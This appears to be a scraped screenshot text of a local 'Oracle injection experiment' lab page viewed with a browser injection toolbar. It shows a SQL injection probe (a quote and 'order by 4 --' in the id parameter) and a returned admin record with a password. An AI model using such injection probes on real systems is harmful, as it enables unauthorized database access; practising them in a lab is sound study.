 Load URL
http://127.0.0.1/oracle.php?id=1' order by 4 --
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代
Oracle 注入实验
Id:1
Name:admin
password:12344123
email:2312313@qq.com